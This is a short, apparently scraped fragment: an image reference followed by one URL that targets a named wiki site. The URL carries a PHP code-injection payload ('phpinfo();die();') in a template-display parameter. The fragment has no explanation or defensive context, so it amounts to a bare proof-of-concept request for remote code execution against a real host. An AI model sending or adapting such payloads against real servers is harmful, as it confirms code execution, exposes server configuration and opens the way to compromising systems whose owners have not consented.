 http://wiki.bylibrary.cn/index.php?a=display&templateFile=README.md&content=%3C?php%20phpinfo();die();